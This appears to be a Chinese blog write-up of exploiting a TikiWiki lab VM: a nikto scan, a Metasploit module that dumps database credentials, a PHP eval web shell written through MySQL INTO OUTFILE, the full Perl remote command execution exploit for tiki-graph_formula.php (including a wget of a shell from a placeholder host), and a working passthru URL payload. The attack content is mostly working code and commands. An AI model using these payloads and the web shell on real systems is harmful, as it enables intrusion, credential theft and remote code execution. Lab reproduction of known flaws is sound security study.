tiki-graph_formula.php代码执行漏洞复现(或许??)

1.不知道从哪里翻出来的虚拟机镜像(不知道甚么时候出现在磁盘里面的)

靶机镜像:https://pan.baidu.com/s/1ZgW8WaqXp8ULJbKCSgauFg

提取码: 1y8f



打开配置一下是tikiwiki这个东西





2.遇到陌生的玩意总是忍不住好奇心的,打开nikto扫描一下,发现有些奇怪的东西

本来没抱希望的,没想到还真扫描出来了,里面有一个phpinfo.php,一个phpMyAdmin,一个似乎是TikiWiki漏洞



3.Metasploit

打开msf,search一下tikiwiki

五个payload,逐个试

use auxiliary/admin/tikiwiki/tikidblib #载入这个poc

set RHOSTS 192.168.5.129 #靶机IP

show options #看一下有没有错误

run #攻击

攻击成功?(嗯,确实成功了,未免有点简单过头了),这里拿到了数据库用户名密码,包括数据库名



4.phpMyAdmin

利用攻击获得的账户密码,登一下试试,登陆成功

5.getshell && mysql 写马

这里因为直接拿到root账户(Dba),因此可以直接往里面写一句话



写shell INTO OUTFILE/DUMPFILE

SELECT '<?php eval($_POST[cmd]);?>' INTO OUTFILE '/var/www/tikiwiki/cmd.php';

试了下,写不进去,报错无法创建文件



打算日志备份写入,结果发现,如下图

wtf?,没有这个变量?



再看看有没有写入权限

SHOW VARIABLES LIKE 'secure_file_priv';

摘自:https://blog.csdn.net/Auuuuuuuu/article/details/83690362

发现,可以写,但是NMD,为什么?

5.焦灼

phpMyAdmin3.0(exploit/unix/webapp/phpmyadmin_config)的漏洞也尝试了,无果。

后面再去翻nikto的扫描结果

这里明显是一个代码注入,可以执行phpinfo()



百度翻了老半天,问题就出在tiki-graph_formula.php这里,果然搜到一个exp

大致看了下

这里似乎是利用passthru()来进行命令执行

完整exp

链接地址:https://www.exploit-db.com/exploits/4525

#!/usr/bin/perl

# TikiWiki <= 1.9.8 Remote Command Execution Exploit

#

# Description

# -----------

# TikiWiki contains a flaw that may allow a remote attacker to execute arbitrary commands.

# The issue is due to 'tiki-graph_formula.php' script not properly sanitizing user input

# supplied to the f variable, which may allow a remote attacker to execute arbitrary PHP

# commands resulting in a loss of integrity.

# -----------

# Vulnerability discovered by ShAnKaR <sec [at] shankar.antichat.ru>

#

# $Id: milw0rm_tikiwiki.pl,v 0.1 2007/10/12 13:25:08 str0ke Exp $ use strict;

use LWP::UserAgent; my $target = shift || &usage();

my $proxy = shift;

my $command; &exploit($target, "cat db/local.php", $proxy); print "[?] php shell it?\n";

print "[*] wget http://www.youhost.com/yourshell.txt -O backups/shell.php\n";

print "[*] lynx " . $target . "/backups/shell.php\n\n"; while()

{

print "tiki\# ";

chomp($command = <STDIN>);

exit unless $command;

&exploit($target, $command, $proxy);

} sub usage()

{

print "[?] TikiWiki <= 1.9.8 Remote Command Execution Exploit\n";

print "[?] str0ke <str0ke[!]milw0rm.com>\n";

print "[?] usage: perl $0 [target]\n";

print " [target] (ex. http://127.0.0.1/tikiwiki)\n";

print " [proxy] (ex. 0.0.0.0:8080)\n";

exit;

} sub exploit()

{

my($target, $command, $proxy) = @_; my $cmd = 'echo start_er;'.$command.';'.'echo end_er'; my $byte = join('.', map { $_ = 'chr('.$_.')' } unpack('C*', $cmd)); my $conn = LWP::UserAgent->new() or die;

$conn->agent("Mozilla/4.0 (compatible; Lotus-Notes/5.0; Windows-NT)");

$conn->proxy("http", "http://".$proxy."/") unless !$proxy; my $out=$conn->get($target."/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.passthru($byte).die()&t=png&title="); if ($out->content =~ m/start_er(.*?)end_er/ms) {

print $1 . "\n";

} else {

print "[-] Exploit Failed\n";

exit;

}

} # milw0rm.com [2007-10-12]

7.Getshell



存在代码执行漏洞,那么,修改一下payload

http://192.168.5.129//tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.passthru('whoami').die()&t=png&title=http://cirt.net/rfiinc.txt

有一个问题,就是这里只能执行单个命令,输入带参数的命令的话,个人觉得应该把命令转化为比特流(exp上大致也是这么处理的)

最后补上,这个模块我在msf上面找到了

Matching Modules

================ # Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/unix/webapp/tikiwiki_graph_formula_exec 2007-10-10 excellent Yes TikiWiki tiki-graph_formula Remote PHP Code Execution

tiki-graph_formula.php代码执行漏洞复现(或许??)的更多相关文章

- Tomcat/7.0.81 远程代码执行漏洞复现

Tomcat/7.0.81 远程代码执行漏洞复现 参考链接: http://www.freebuf.com/vuls/150203.html 漏洞描述: CVE-2017-12617 Apache T ...

- Windows CVE-2019-0708 远程桌面代码执行漏洞复现

Windows CVE-2019-0708 远程桌面代码执行漏洞复现 一.漏洞说明 2019年5月15日微软发布安全补丁修复了CVE编号为CVE-2019-0708的Windows远程桌面服务(RDP ...

- DedeCMS V5.7 SP2后台代码执行漏洞复现(CNVD-2018-01221)

dedeCMS V5.7 SP2后台代码执行漏洞复现(CNVD-2018-01221) 一.漏洞描述 织梦内容管理系统(Dedecms)是一款PHP开源网站管理系统.Dedecms V5.7 SP2 ...

- IIS_CVE-2017-7269 IIS6.0远程代码执行漏洞复现

CVE-2017-7269 IIS6.0远程代码执行漏洞复现 一.漏洞描述 IIS 6.0默认不开启WebDAV,一旦开启了WebDAV,安装了IIS6.0的服务器将可能受到该漏洞的威胁. 二.影响版 ...

- IIS6远程代码执行漏洞复现CVE-2017-7269

简述 CVE-2017-7269是IIS 6.0中存在的一个栈溢出漏洞,在IIS6.0处理PROPFIND指令的时候,由于对url的长度没有进行有效的长度控制和检查,导致执行memcpy对虚拟路径进行 ...

- Windows漏洞:MS08-067远程代码执行漏洞复现及深度防御

摘要:详细讲解MS08-067远程代码执行漏洞(CVE-2008-4250)及防御过程 本文分享自华为云社区<Windows漏洞利用之MS08-067远程代码执行漏洞复现及深度防御>,作者 ...

- Apache log4j2 远程代码执行漏洞复现👻

Apache log4j2 远程代码执行漏洞复现 最近爆出的一个Apache log4j2的远程代码执行漏洞听说危害程度极大哈,我想着也来找一下环境看看试一下.找了一会环境还真找到一个. 漏洞原理: ...

- PHP远程代码执行漏洞复现(CVE-2019-11043)

漏洞描述 CVE-2019-11043 是一个远程代码执行漏洞,使用某些特定配置的 Nginx + PHP-FPM 的服务器存在漏洞,可允许攻击者远程执行代码. 向Nginx + PHP-FPM的服务 ...

- WinRAR代码执行漏洞复现

漏洞介绍 WinRAR 是一款流行的解压缩工具,据其官网上发布的数据,全球有超过5亿的用户在使用 2019年2月20日,安全厂商 checkpoint 发布了名为<Extracting a 19 ...

随机推荐

- codeforce #505D - Recovering BST 区间DP

1025D 题意: 有一个递增序列,问能不能构建出一颗每条边的端点值都不互质的二叉排序树. 思路: 区间DP,但是和常见的区间DP不一样, 这里dp[i][j]表示的是区间[i,j]能否以i为根建立一 ...

- lightoj 1145 - Dice (I)(dp+空间优化+前缀和)

题目链接:http://www.lightoj.com/volume_showproblem.php?problem=1145 题解:首先只要是dp的值只和上一个状态有关系那么就可以优化一维,然后这题 ...

- codeforces 264 B. Good Sequences(dp+数学的一点思想)

题目链接:http://codeforces.com/problemset/problem/264/B 题意:给出一个严格递增的一串数字,求最长的相邻两个数的gcd不为1的序列长度 其实这题可以考虑一 ...

- yzoj P1122 阶乘 题解

T组数据,给出N,求出N!最右边非零的数. 对于30%的数据,N <= 30,T<=10. 对于全部的数据,N <= 10^2009,T<=30. 一道数学题 解析 N!/(1 ...

- JS执行机制详解,定时器时间间隔的真正含义

壹 ❀ 引 通过结果倒推过程是我们常用的思考模式,我在上一篇学习promise笔记中,有少量关于promise执行顺序的例子,通过倒推,我成功让自己对于js执行机制的理解一塌糊涂,js事件机制,事件 ...

- Mac 不显示未知来源选项的解决办法/连接不上网络

原文来自百度经验: http://jingyan.baidu.com/article/eae078278b37d41fec5485b2.html 灰常感谢原作 关于mac无法连接wifi,我的解决办法 ...

- IDEA导入Maven工程

1. 2.选择要导入的工程 3. 4. 5. 6.OK之后点击4图页面的next 7.点击Finish之后 完成!

- Java连载31-递归方法练习、面向对象

一.实现阶乘(一种用递归,一种普通方法) public static void main(String[] args) { System.out.println(factorial(5)); Syst ...

- 接口自动化测试unittest+request+excel(一)

注: 学习python自动化测试,需要先学习python基础,主要还是多敲代码,多联系,孰能生巧,你也会是一名合格的程序员 python基础学习: http://c.biancheng.net/pyt ...

- Vue路由(vue-router)详细讲解指南

中文文档:https://router.vuejs.org/zh/ Vue Router 是 Vue.js 官方的路由管理器.它和 Vue.js 的核心深度集成,让构建单页面应用变得易如反掌.路由实际 ...